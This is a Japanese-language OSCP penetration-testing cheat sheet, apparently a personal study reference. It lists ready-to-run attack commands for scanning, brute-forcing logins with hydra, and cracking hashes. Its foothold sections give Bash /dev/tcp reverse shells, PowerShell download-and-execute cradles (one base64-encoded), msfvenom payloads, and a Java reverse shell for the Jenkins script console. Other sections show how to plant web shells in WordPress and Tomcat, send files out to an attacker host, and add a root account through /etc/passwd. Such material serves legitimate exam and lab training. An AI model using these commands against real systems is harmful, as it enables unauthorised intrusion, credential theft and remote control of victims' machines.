OSCP チートシート。
適宜、更新予定。
- Enumeration & Reconnaissance
- Cracking hash & password
- File Transfer
- Lateral Movement
- Establish Foothold
- Privilege Escalation
- Windows 権限昇格
- SSH Tunnel
- SSH Local Port Forwarding
- SSH Dynamic Port Forwarding
- SSH Remote Port Forwarding
- SSH Remote Dynamic Port Forwarding
- Socat
- Chisel
Enumeration & Reconnaissance
nmap
-sS: TCP SYNスキャン。 SYNを送って標的マシン (ポート)からのACKの有無を確認する (有る場合はポートが開いていると判断)。ハンドシェイクの確立はしない。-sT: TCP connect スキャン。connect()システムコールを使う。-sU: UDPスキャン。UDPパケットを送って標的マシン (ポート)からのICMP port unreachableメッセージの有無を確認する (有る場合はポートが閉じていると判断)。ただし、SNMP (161番ポート)など、UDPを採用しているポートに対してはプロトコル固有のパケットを送る。-Pn(No ping) : 標的マシンがオンラインである体でスキャンを実行する。
NSEスクリプトは/usr/share/nmap/scriptsに保存されている。
標的マシンをスキャンする。
nmap -Pn -A $RHOST -oG general-portscan.txtWinRMポートをスキャン。
nmap -Pn -p 5985,5986 $RHOST登録済みポート (registered ports) をスキャン。
nmap -Pn -p 1024-49151 $RHOST -oG registered-portscan.txtエフェメラルポート (ephemeral ports) をスキャン。
nmap -Pn -p 49152-65535 $RHOST -oG ephemeral-portscan.txtSMB関連のスキャン。
nmap -Pn -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse $RHOST -oG smb-portscan.txtnmap -Pn --script smb-vuln* -p 139,445 $RHOST -oG smb-vuln-scan.txtLDAP関連のスキャン。
nmap -Pn --script ldap-* -p 389,3268,3269 $RHOSTNSEスクリプトの詳細を表示。
nmap --script-help=smb-enum-shares.nse全ポートをスキャン。
nmap -Pn -p- $RHOST -oG all-portscan.txtFTP関連のスキャン。(完了まで時間がかかるかも)
nmap -Pn --script ftp-* -p 21 $RHOST -oG ftp-portscan.txtProxychainsを介してスキャンする場合。凄まじく低速なので最低限のポートのみスキャン。
proxychains nmap --top-ports=20 -Pn $RHOSTgobuster
Webサーバーのディレクトリを列挙する。
gobuster dir -u http://$RHOST -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
gobuster dir -u http://$RHOST -w /usr/share/wordlists/dirb/common.txtSSL証明書のチェックをスキップしたい場合は、-kオプションを使う。
gobuster dir -u https://$RHOST -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k気になるディレクトリを見つけたら、そのディレクトリをスキャンする。
gobuster dir -u http://$RHOST/dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt特定の拡張子を持つファイルを列挙する。
gobuster dir -u http://$RHOST -w /usr/share/wordlists/dirb/common.txt -x .php,.txt,.htmlサブドメインを列挙する。
gobuster vhost -u http://example.com -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
gobuster vhost -u http://example.com -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain
gobuster dns -d example.com -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txtError: the server returns a status code that matches the provided options for non existing urls. http://$RHOST/encode/4ebec301-160a-4626-a8f1-0b24acd31905 => 200 (Length: 554). To continue please exclude the status code or the length みたいなエラーが出て、特定のLengthを除外したい場合は--exclude-lengthオプションを使う。
gobuster dir -u http://$RHOST/encode/ -w /usr/share/wordlists/dirb/big.txt --exclude-length 554WPScan
WordPressをスキャンする。
wpscan --url http://$RHOST -e -o wpscan-result.txt
wpscan --url https://$RHOST -e -o wpscan-result.txt --disable-tls-checksより正確かつ詳細なスキャンをしたい場合は、--api-tokenオプションでトークンを指定する。
wpscan --url http://$RHOST --api-token <TOKEN> -o wpscan-with-api-token.txt※ WPScanのAPIトークンを取得するにはhttps://wpscan.com/registerに登録後、https://wpscan.com/profile/にアクセスしてトークンを生成する。1日、25回まで無料で生成できる。(2024年9月12日時点)
Kiterunner
APIを列挙したいときに。
kr scan http://$RHOST:8080/search -w /home/kali/.local/bin/routes-large.kite -x 20searchsploit
エクスプロイト関連のファイルは/usr/share/exploitdb/exploitsと/usr/share/exploitdb/shellcodesに保管されている。
searchsploitを実行する前に、Exploit Databaseを最新のものにアップデートする。
sudo apt update && sudo apt install exploitdbソフトウェアやアプリケーションの脆弱性を突く既存のエクスプロイトがあるか確認。キーワードはいくつでも指定可能で、クォートで囲う必要もない。デフォルトでは大文字小文字を区別しない。
searchsploit <software/application name or version or whatever keywords>ヘルプ表示。
searchsploitエクスプロイトをカレントディレクトリにコピー。
searchsploit -m windows/remote/7132.pyエクスプロイトの中身を確認。
searchsploit -x windows/remote/7132.pyエクスプロイトのパスではなく、EDB-IDを表示。
searchsploit Eternal Blue Windows 2012 x64 --idGit
Webサーバー上で.gitディレクトリが公開されていた場合、以下のwgetコマンドでレポジトリの中身をダウンロードできる。
wget -r http://$RHOST/.git/gitの状況確認。(作成・消去されたファイルは無いか?)
git status差分を取得。(どんな変更が加えられたか?)
git diffコミット履歴の表示。
git log最新のコミットの詳細を表示。
git show特定のコミットの詳細を表示。(コミット・ハッシュ値はgit logで確認できる)
git show <commit hash>全ファイルの復元。
git restore .
or
git checkout -- .特定のファイルの復元。(ファイル・パスはgit statusで確認できる)
git restore </path/to/file>DNS Zone Transfer
プライマリDNSサーバーからセカンダリDNSサーバーへゾーン情報をコピーすることをゾーン転送と呼ぶ。本来であれば、ゾーン情報へアクセスできるのは許可されたDNSサーバーのみだが、設定不備により、誰でもアクセスできる場合がある。ゾーン情報にアクセスすることにより、サブドメインなどのDNSレコードを取得できる。
dig axfr example.com
dig axfr @<DNS server IP> example.comCracking hash & password
hash-identifier
ハッシュの種類を調べる。
hash-identifierhashcat
ハッシュ値から元データを求める。
hashcat -m <hash type> <hash to crack (be mindful of the format)> /usr/share/wordlists/rockyou.txt-m で指定するハッシュ・タイプはhashcat -hで確認できる。以下の例ではSHA-512のタイプを確認する。
hashcat -h | grep -i sha512クラックする際のハッシュの書式は--example-hashesで確認できる。以下の例ではハッシュ・タイプ 1710 (SHA-512) で使用するハッシュの書式を確認する。
hashcat -m 1710 --example-hashesクラック済のハッシュを表示する
hashcat -m <hash type> --show <hash or hash.txt>John The Ripper
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt/etc/passwdのパスワードをクラック。(/etc/passwdと/etc/shadowを取得している前提)
unshadow /etc/passwd /etc/shadow > passwords.txt
john passwords.txt --wordlist=/usr/share/wordlists/rockyou.txtZIPファイルのパスワードをクラック。
zip2john target.zip > zip.hash
john zip.hash --wordlist=/usr/share/wordlists/rockyou.txtSSH秘密鍵のパスフレーズをクラック。
ssh2john id_rsa > ssh.hash
## If the hash contains "$6$", it means SHA-512.1 In such case, open ssh.hash and remove the filename before the first colon.
john ssh.hash --wordlist=/usr/share/wordlists/rockyou.txtKeePassのパスワードをクラック。
keepass2john Database.kdbx > keepass.hash
john keepass.hash --wordlist=/usr/share/wordlists/rockyou.txtJohn The Ripperで一度クラックしたパスワードを再度クラックしようとすると、No password hashes left to crack (see FAQ)というメッセージが出る。その場合、以下のコマンドでクラック済みのパスワードを表示できる。
john --show <your password hash file>hydra
-l username-L usernames.txt-p password-P passwords.txt-s port(optional)-S connect via SSL
WordPressのログインパスワードをクラック。(必ずログインページのソースコードを確認してパラメータ名等をチェックすること)
## if response contains Location header
hydra -l "username" -P /usr/share/wordlists/rockyou.txt $RHOST http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&redirect_to=/wp-admin/&testcookie=1:S=Location" -V -f
## if response does not contain "Error"
hydra -l "username" -P /usr/share/wordlists/rockyou.txt $RHOST http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&redirect_to=/wp-admin/&testcookie=1:Error" -V -f標的マシンがHTTPSを使用している場合は、https-post-formを使う。
hydra -l "username" -P /usr/share/wordlists/rockyou.txt $RHOST https-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&redirect_to=/wp-admin/&testcookie=1:Error" -V -fエラーメッセージが出なくなるまで(ログインが成功するまで)ログイン試行。下記の例はLogin Failedというエラーメッセージが出なくなるまで、ログインパスワードを総当たりする。
hydra -l "username" -P /usr/share/wordlists/rockyou.txt $RHOST http-post-form "/login.php:username=^USER^&password=^PASS^:Login Failed" -V -fBasic認証のパスワードをクラック。
hydra -l "username" -P /usr/share/wordlists/rockyou.txt $RHOST http-head /url_path -V -f
hydra -l "username" -P /usr/share/wordlists/rockyou.txt $RHOST http-get /url_path -V -fFTPのログインパスワードをクラック。
hydra -l "username" -P /usr/share/wordlists/rockyou.txt ftp://$RHOST -V -fSSHのログインパスワードをクラック。
hydra -l "username" -P /usr/share/wordlists/rockyou.txt ssh://$RHOST -V -fRDPのログインパスワードをクラック。
hydra -l "username" -P /usr/share/wordlists/rockyou.txt rdp://$RHOST -V -fgpp-decrypt
Group Policy Preferences (GPP)のGroups.xmlより入手したcpasswordをクラックする。
参考:
https://www.mindpointgroup.com/blog/privilege-escalation-via-group-policy-preferences-gpp
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-gppref/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be?redirectedfrom=MSDN
https://mymanfile.com/?p=7111 (本ツールを使用したHTBのwriteup)
python3 gpp-decrypt.py -f /path/to/Groups.xml
python3 gpp-decrypt.py -c edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQFile Transfer
Download from attacker machine to target machine
攻撃マシンにホストされているファイルを標的マシンにダウンロード。
## on target machine
curl -s http://$ATTACKER_HOST/shell32-staged.elf -o shell32-staged.elf
wget http://$ATTACKER_HOST/shell32-staged.elf
certutil -urlcache -split -f http://$ATTACKER_HOST/shell32-staged.exe shell32-staged.exe
powershell.exe iwr -uri http://$ATTACKER_HOST/shell32-staged.exe -Outfile shell32-staged.exeUpload from attacker machine to target machine
攻撃マシンから標的マシンへファイルをアップロード。
SCPで。
## on attacker machine
scp /local/file/to/upload.txt $USERNAME@$RHOST:/path/to/destinationUpload from target machine to attacker machine
標的マシンから攻撃マシンへファイルをアップロード。
HTTPで (Python uploadserverを使用)。
## on attacker machine
python3 -m uploadserver 80
## on target machine
curl -X POST http://$ATTACKER_HOST/upload -F 'files=@file_to_upload.txt'
curl -X POST http://$ATTACKER_HOST/upload -F files=@"file_to_upload.txt"HTTPで (ravenを使用)。
## on attacker machine
raven $ATTACKER_HOST 80 --upload-dir /dir/for/upload
## on target machine
cmd.exe /c curl -X POST http://$ATTACKER_HOST/dir/for/upload -F 'files=@file_to_upload.txt'
cmd.exe /c curl -X POST http://$ATTACKER_HOST/dir/for/upload -F files=@"file_to_upload.txt"SMBで。
## on attacker machine
### share current directory as SMB share
sudo impacket-smbserver myshare ./
## on target machine
copy file.txt \\$ATTACKER_HOST\myshare
copy *.ini \\$ATTACKER_HOST\myshare
### Copy everything in current directory to attacker machine
copy * \\$ATTACKER_HOST\myshareLateral Movement
xfreerdp
標的マシンへRDP接続。(証明書エラーで接続が切られる場合は/cert:ignoreを追加)
xfreerdp /cert:ignore /d:domain /u:username /p:password /size:95% +clipboard /v:$RHOSTxfreerdpはクライアントからRDP接続先へのファイルのコピーはできるが、 RDP接続先 からクライアント へのファイルのコピーはできない模様。そのような場合はクライアント側のフォルダを共有フォルダ化することで、 RDP接続先 からクライアント へのファイルのコピーが可能になる。
以下のコマンドはクライアント側のフォルダ/local/path/to/shareをmyshareというフォルダ名でRDP接続先と共有する。RDP接続先からクライアントへファイルをコピーしたい場合は、\\tsclient\myshareにコピーすれば良い。
xfreerdp /cert:ignore /d:domain /u:username /p:password /size:95% +clipboard /v:$RHOST +drive:myshare,/local/path/to/share
## share current working directory
xfreerdp /cert:ignore /d:domain /u:username /p:password /size:95% +clipboard /v:$RHOST +drive:myshare,$(pwd)smbclient
SMB共有フォルダを表示。
smbclient -L $RHOST
smbclient -L $RHOST -U username --password=<password>SMB共有フォルダへ接続。
smbclient //$RHOST/<share name>SMB共有フォルダへファイルをアップロード。
smbclient //$RHOST/<share name> -c 'put yourfile.txt'SMB共有フォルダから任意のファイルをダウンロード。
smbclient //$RHOST/<share name> -c 'get yourfile.txt'特定のユーザーとして、SMB共有フォルダへ接続。
smbclient //$RHOST/<share name> -U username --password=<password>
smbclient \\\\$RHOST\\<share name> -U username --password=<password>NTLMハッシュを渡してSMB共有フォルダへ接続。
smbclient //$RHOST/<share name> -U username --pw-nt-hash <NTLM hash>
smbclient \\\\$RHOST\\<share name> -U username --pw-nt-hash <NTLM hash>SMB共有フォルダからファイルを再帰的にダウンロード。
smbclient //$RHOST/sharename -U user --password=<password> -c 'prompt OFF; recurse ON; mget *'smbget
SMB共有フォルダ内のファイルを再帰的にダウンロード。
smbget -R smb://$RHOST/<share name>mount
SMB共有フォルダをマウント。
(sudo) mkdir /mnt/myshare
(sudo) mount -o rw $RHOST:/target_sharename /mnt/myshare
ls -la /mnt/myshare
(sudo) mount -t cifs //$RHOST/target_sharename /mnt/myshare -o rw
ls -la /mnt/myshareVHD (Virtual Hard Disk)ファイルをマウント。
(sudo) mkdir /mnt/vhd
(sudo) guestmount --add backup.vhd --ro /mnt/vhd/ -m /dev/sda1
(sudo) guestmount --add "/mnt/myshare/Backup/backup.vhd" --ro /mnt/vhd -m /dev/sda1SSH
標的マシンへSSH接続。(22番以外のポートを使用している場合は-pでポート番号を指定)
ssh $USERNAME@$RHOST秘密鍵を用いてSSH接続。
chmod 600 id_rsa
ssh -i id_rsa $USERNAME@$RHOSTsign_and_send_pubkey: no mutual signature supportedみたいなエラーに遭遇した場合、PubkeyAcceptedKeyTypesパラメータをいじることでエラーを抑制できる。
ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa $USERNAME@$RHOST定番のSSH鍵の名前。
## private key
id_rsa
id_ecdsa
id_ecdsa-sk
id_dsa
id_ed25519
id_ed25519-sk
## public key
id_rsa.pub
id_ecdsa.pub
id_ecdsa-sk.pub
id_dsa.pub
id_ed25519.pub
id_ed25519-sk.pubFTP
## can login as anonymous:anonymous?
ftp $RHOST
ftp $RHOST -P <port>Netcat
nc -nv $RHOST $RPORT標的マシンとシェルを張って、タブ補完やコマンド履歴等を利用したい場合はrlwrapで補強する。
rlwrap nc -nvlp $LPORTSCP
標的マシンの特定のディレクトリの内容物を再帰的にダウンロードする。
scp -r $USERNAME@$RHOST:/path/to/remote/resource /path/to/local/destinationローカルマシンから標的マシンへファイルをアップロードする。
scp /local/file/to/upload.txt $USERNAME@$RHOST:/path/to/destinationnet command
ローカルマシンの共有リソースを表示。
net share現在、接続中のリソースを表示。
net use他システムの共有リソースに接続。
net use \\HOSTNAME\path\to\share
## map the share with specific drive
net use y: \\HOSTNAME\path\to\share
## connect to share as an authenticated user
net use \\HOSTNAME\path\to\share /user:username password
net use y: \\HOSTNAME\path\to\share /user:username password接続が完了するとdirコマンドやlsコマンド (PowerShellの場合)でディレクトリの一覧を閲覧できる。
ファイルの中身を読みたい場合はtypeコマンドやcatコマンド (PowerShellの場合)を使用。
dir \\HOSTNAME\path\to\share
ls \\HOSTNAME\path\to\share
type \\HOSTNAME\path\to\share\file.txt
cat \\HOSTNAME\path\to\share\file.txt共有リソースからローカルマシンにファイルをコピーする。
copy \\HOSTNAME\path\to\share\file.txt file.txt
## for recursive copy
xcopy \\HOSTNAME\path\to\share\ローカルマシンから共有リソースにファイルをコピーする。
copy file.txt \\HOSTNAME\path\to\share\file.txtEstablish Foothold
Reverse Shell
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
- https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
- https://gtfobins.github.io/
Reverse Shellを張る前に、 攻撃側のマシンで接続を待ち受け状態にすること。(53, 80, 443ポートで待ち受けるのが望ましい。標的マシン側のファイアウォールで許可されていることが多いため。)
nc -nvlp $LPORTタブ補完やコマンド履歴等を利用したい場合はrlwrapで補強する。
rlwrap nc -nvlp $LPORTBash
/bin/bash -i >& /dev/tcp/$ATTACKER_HOST/$PORT 0>&1Netcat
nc $RHOST $RPORT -e /bin/bashPowerCat
フルパス: /usr/share/powershell-empire/empire/server/data/module_source/management/powercat.ps1
攻撃側マシンでPython Web Serverを起動。(カレントディレクトリにpowercat.ps1を配置していること)
python3 -m http.server 80攻撃側マシンでポートを待ち受け。
nc -nvlp 53標的マシン上で以下のPowerShellコマンドを実行。(コマンドプロンプトを起動したいときは-e powershellを-e cmdに変更)
powershell.exe -nop -w hidden IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.10/powercat.ps1');powercat -c 192.168.1.10 -p 53 -e powershell
powershell.exe -nop -w hidden IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.10/powercat.ps1');powercat -c 192.168.1.10 -p 53 -e cmd攻撃側マシン上のpowercat.ps1が標的マシン上で実行されて、Reverse Shellが起動する。
ちなみにペイロードをBase64エンコードして実行したい場合は、pwsh上でエンコードすることを推奨する。
pwsh
$Text = "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.10/powercat.ps1');powercat -c 192.168.1.10 -p 53 -e cmd"
$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
$EncodedText =[Convert]::ToBase64String($Bytes)
echo $EncodedText
## result: SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEALgAxADAALwBwAG8AdwBlAHIAYwBhAHQALgBwAHMAMQAnACkAOwBwAG8AdwBlAHIAYwBhAHQAIAAtAGMAIAAxADkAMgAuADEANgA4AC4AMQAuADEAMAAgAC0AcAAgADUAMwAgAC0AZQAgAGMAbQBkAA==
powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEALgAxADAALwBwAG8AdwBlAHIAYwBhAHQALgBwAHMAMQAnACkAOwBwAG8AdwBlAHIAYwBhAHQAIAAtAGMAIAAxADkAMgAuADEANgA4AC4AMQAuADEAMAAgAC0AcAAgADUAMwAgAC0AZQAgAGMAbQBkAA==MSFvenom
より詳しいチートシートはこちら。
Staged payload vs Non-Staged (Stage less) payload
staged payload
このペイロードは大きく分けて、2段階の処理が発生する。
- まず最初に攻撃者のマシンに接続する。
- 続いて攻撃者のマシンからメインのエクスプロイト・コードをメモリにロードして実行する。
non-stagedと比べて、エクスプロイト・ペイロードのサイズ (ファイルサイズではない) が小さい。
以下のような場合に適している。
- ネットワークが高速。
- non-stagedペイロードがセキュリティソフトに検知されてしまう。
non-staged (stage less) payload
エクスプロイトとして必要な機能やライブラリが全て含まれているペイロード。stagedと比べて、エクスプロイト・ペイロードのサイズ (ファイルサイズではない) が大きい。
以下のような場合に適している。
- ネットワークが低速。
Stage payloadとNon-Staged payloadの見分け方
staged payload: shell/reverse_tcp (/で区切られている)
non-staged payload: shell_reverse_tcp
リバースシェル・ペイロードの検索。
## for windows
msfvenom -l payloads | grep windows | grep reverse_tcp | grep '/shell'
## for linux
msfvenom -l payloads | grep linux | grep reverse_tcp | grep '/shell'Windows用ペイロード
## Windows 32 bit staged
msfvenom -p windows/shell/reverse_tcp LHOST=IP LPORT=PORT -f exe > shell32-staged.exe
## Windows 32 bit non-staged
msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=PORT -f exe > shell32-nonstaged.exe
## Windows 64 bit staged
msfvenom -p windows/x64/shell/reverse_tcp LHOST=IP LPORT=PORT -f exe > shell64-staged.exe
## Windows 64 bit non-staged
msfvenom -p windows/x64/shell_reverse_tcp LHOST=IP LPORT=PORT -f exe > shell64-nonstaged.exe
Linux用ペイロード
## Linux 32 bit staged
msfvenom -p linux/x86/shell/reverse_tcp LHOST=IP LPORT=PORT -f elf > shell32-staged.elf
## Linux 32 bit non-staged
msfvenom -p linux/x86/shell_reverse_tcp LHOST=IP LPORT=PORT -f elf > shell32-nonstaged.elf
## Linux 64 bit staged
msfvenom -p linux/x64/shell/reverse_tcp LHOST=IP LPORT=PORT -f elf > shell64-staged.elf
## Linux 64 bit non-staged
msfvenom -p linux/x64/shell_reverse_tcp LHOST=IP LPORT=PORT -f elf > shell64-nonstaged.elfWindowsマシンに作成したペイロードを展開。
## Use PowerShell
powershell.exe iwr -uri http://$ATTACKER_HOST/shell32-staged.exe -Outfile shell32-staged.exe & start shell32-staged.exe
## Use certutil
certutil -urlcache -split -f http://$ATTACKER_HOST/shell32-staged.exe shell32-staged.exe & start shell32-staged.exe
## Use curl
curl -s http://$ATTACKER_HOST/shell32-staged.exe -o shell32-staged.exe & start shell32-staged.exeLinuxマシンに作成したペイロードを展開。
## Use curl
curl -s http://$ATTACKER_HOST/shell32-staged.elf -o shell32-staged.elf; chmod +x shell32-staged.elf; ./shell32-staged.elf
## Use wget
wget http://$ATTACKER_HOST/shell32-staged.elf; chmod +x shell32-staged.elf; ./shell32-staged.elfTTY Shell
- https://sushant747.gitbooks.io/total-oscp-guide/content/spawning_shells.html
- https://github.com/gajos112/OSCP/blob/master/Spawning%20TTY%20Shell
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
perl -e 'exec "/bin/bash";'
/bin/bash -i
echo 'os.system('/bin/bash')'Web Shell
Kali Linuxには/usr/share/webshellsに各種Web Shellが用意されている。
自分がよく使うWeb Shellは以下の通り。
/usr/share/webshells/php/simple-backdoor.php:/simple-backdoor.php?cmd=<command>でコマンドを実行。/usr/share/webshells/php/php-reverse-shell.php: ハードコードされた攻撃者IPおよびポートに向けてReverse Shellを張る。- 画像ファイル形式のWeb Shellはこちらからダウンロード。
WordPressにWeb Shellを仕込む
WordPressにWeb Shellを仕込む方法は複数ある。※WordPressの管理画面にアクセスできる前提
Web Shellをプラグインとしてアップロードする
より詳細な手順はこちらを参照。
1. プラグインの本体であるPHPスクリプトを用意する。このPHPスクリプトにはWordPressのプラグインであることを示すコメントを挿入する必要がある。
以下はコメント例。
/*
Plugin Name: Simple Backdoor
Plugin URI: https://example.com
Description: Simple Backdoor
Version: 1.0.0
Author URI: https://example.com
Text Domain: webshell
Domain Path: /languages
*/2. 1.で用意したPHPスクリプトをZIP圧縮する。
3. WordPress管理画面より、Plugins -> Add New -> Upload Pluginを選択して、2.で用意したZIPファイルをアップロードし、Install Nowをクリック。
4. インストールが完了したらAcitvate Pluginをクリックして、プラグインを有効化する。
5. /wp-content/plugins/<your web shell plugin name>/your_webshell.php でWeb Shellにアクセスできる。
ブログ・テーマの関連ファイルを改ざんして、Web Shellとして使用する
手順は以下の通り。
- Appearance -> Theme Editor
- Select theme to editのドロップダウンから編集したいブログ・テーマを選択。
- Theme Filesより編集したいファイルを選択。
- Web Shellのコードを挿入して、Update Fileボタンをクリックして保存。
- 編集したファイルにブラウザでアクセスすると、Web Shellが起動する。
上記の手順で、ブログ・テーマ Twenty Seventeenの 404 Template (404.php) を改ざんした場合、/wp-content/themes/twentyseventeen/404.phpがWeb Shellとなる。
JenkinsにWeb Shell (Reverse Shell)を仕込む
Jenkinsの管理画面より、Manage Jenkins -> Script Consoleへ移動。(もしくは$RHOST/scriptをブラウズ。)
Script Consoleに以下のコードをコピーしてRunボタンで実行。(攻撃マシンでnc -nvlp $LPORTを実行して接続を待ち受け)
String host="10.9.221.71"; //attacker machine IP
int port=1234; //attacker machine port
String cmd="/bin/sh"; //change it to cmd.exe if the target machine is Windows
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();すると、上記のコードがJenkinsサーバーで実行されて、攻撃マシン上でシェルが起動する。
Apache TomcatにWeb Shell (Reverse Shell)を仕込む
※Apache Tomcatの管理ページ (/manager)へアクセスできる前提
実例を見たい場合は、こちらを参照。
JSP web shellをWAR形式で作成。
cp /usr/share/webshells/jsp/jsp-reverse.jsp .
jar -cvf reverse-webshell.war jsp-reverse.jsp管理ページのWAR file to deployという項目から、作成したWARファイルをアップロードして、Deployボタンをクリック。
アップロードに成功するとApplications項目からweb shellへのURLパス等の情報が確認できる。
あとはブラウザで/reverse-webshell/jsp-reverse.jspにアクセスして、IPアドレスとポート番号を入力してConnectボタンをクリックすると、攻撃マシンの待ち受けポートにてシェルが起動する。
Privilege Escalation
Linux 権限昇格
こちらの記事も併せて参照。
権限昇格の前に
カレントユーザーの確認。
whoamiカレントユーザーのUIDとGIDを確認。(0の場合はrootユーザー)
idその他のユーザー情報の確認。
cat /etc/passwd
cat /etc/passwd | grep "home"
cat /etc/shadow # basically only readable by root userシステム情報の確認。
hostname
uname -a
cat /etc/os-release
cat /etc/lsb-releaseカーネルバージョンのチェック。バージョンが4.8.3より古い場合、Dirty Cowに対して脆弱かも。
uname -rシェルのコマンド履歴や、プロファイル、環境変数等にパスワードなどの情報が無いか確認。
cat .bash_history
cat .bashrc
cat .bash_profile
env実行中のプロセスやネットワーク通信の中にパスワード情報が無いか確認。
watch -n 1 "ps -aux | grep -i pass | grep -v grep"
sudo tcpdump -i <interface> -A | grep -i "pass"ポートを確認。
netstat -anp- nmapで検知されなかったポートは無いか?
- ポートを使用しているプロトコルやアプリケーションは何か?
http://localhost:<PORT>(http://127.0.0.1:<PORT>)でWebインターフェイスにアクセスできないか?
sudo
カレントユーザーがsudoつきで実行できるコマンドを確認。
sudo -lsudoのバージョンを確認。
sudo -V- CVE-2021-3156に対して脆弱か?
- CVE-2021-3156のエクスプロイトはこちら (自分が使ったことがあるのは
exploit_nss.py)
SUID
SUIDのセットされたファイルを列挙。
find / -type f -perm -04000 -ls 2>/dev/nullCapabilities
getcap -r / 2>/dev/nullcap_setuid+epがセットされたファイルに注目。
Cron Jobs
Cron関連のファイルを検索。
ls -lah /etc/cron*root権限で実行されるジョブがないか注目。
cat /etc/crontabカレントユーザー所有のジョブが無いか確認。sudo付きで実行するとroot所有のジョブも確認できる。
(sudo) crontab -lログを検索してroot権限で実行されているジョブが無いか確認。
grep "CRON" /var/log/syslogWritable Directory
カレントユーザーが書き込み可能なディレクトリを調べる。
find /directory/to/examine -writable 2>/dev/null | grep -v proc | cut -d "/" -f 1,2,3,4 | sort -urootが所有しているディレクトリに書き込み可能な場合、権限昇格に利用できるかも。
NFS
マウント可能なディレクトリを調べる。
cat /etc/exportsno_root_squash オプションがセットされているディレクトリに注目。
/etc/passwdの改ざん
$ ls -lh /etc/passwd
-rw-rw-rw- 1 root root 1.3K May 28 2017 /etc/passwd/etc/passwdに対して書き込み可能な場合、新たにrootアカウントを追加できる。
以下のコマンドは新たにsecretrootというrootアカウントを追加する。UIDとGIDを0にセットしている点に注目。認証パスワードはhoge。
openssl passwd hoge
## generated hash: 1b6OMEThndPVA
echo "secretroot:1b6OMEThndPVA:0:0:this is secret root account:/root:/bin/bash" >> /etc/passwd
su secretroot
## enter your password (hoge) and you will get root shellunix-privesc-check
unix-privesc-checkを標的マシンにアップロードして実行する。
## On attacker machine
cp $(which unix-privesc-check) .
python3 -m http.server 80
## On target machine
wget http://$ATTACKER_HOST/unix-privesc-check
chmod +x unix-privesc-check
./unix-privesc-check standard > privesc-output.txtアウトプットされたファイルを攻撃マシンに送る。
## On attacker machine
python3 -m pip install --user uploadserver #if not installed
python3 -m uploadserver 80
## On target machine
curl -X POST http://$ATTACKER_HOST/upload -F 'files=@privesc-output.txt'注目すべき情報が無いか確認。
grep -i warning privesc-output.txt Windows 権限昇格
権限昇格の前に
システム情報を確認。
hostname
systeminfoカレントユーザーの確認。
whoami
whoami /user
whoami /privカレントユーザーが所属しているグループを確認。
whoami /groupsシステムに存在してるユーザーおよびグループの確認。
dir c:\users
net user
net user <username of interest>
net user <username of interest> /domain
net group /domain
net group <group of interest> /domainpowersehll -ep bypass
Get-LocalUser
Get-LocalGroup
Get-LocalGroupMember group_of_interestAdministratorsグループに所属しているユーザーを確認。
net localgroup Administratorsシステムにインストールされているアプリケーションを確認。KeePassなどのパスワードマネージャーは無いか?
powershell -ep bypass
Get-ItemProperty "HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname
Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname
## oneliner
powershell -ep bypass "Get-ItemProperty "HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname"
powershell -ep bypass "Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname"AppDataフォルダにアプリケーション固有のディレクトリや設定ファイル等が無いか確認。
dir /a C:\Users\<username>\AppData\Roaming
dir /a C:\Users\<username>\AppData\Local
dir /a C:\Users\<username>\AppData\LocalLowC:\Users\以下にある特定の拡張子を持つファイルを列挙。もしかすると、パスワードなどの重要情報が記載されているかも?
powershell -ep bypass
